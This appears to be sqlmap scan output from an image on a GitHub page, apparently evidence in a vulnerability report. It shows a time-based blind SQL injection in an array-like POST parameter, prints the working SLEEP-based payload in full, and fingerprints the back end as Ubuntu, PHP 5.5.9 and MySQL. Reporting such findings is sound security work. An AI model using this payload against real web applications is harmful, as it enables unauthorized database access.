 sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: Array-like #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id[0]=0&id[1]=1) AND (SELECT 2019 FROM (SELECT(SLEEP(5)))HoiU) AND (2195=2195
---
[08:47:25] [INFO] the back-end DBMS is MySQL
[08:47:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to p
event potential disruptions
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12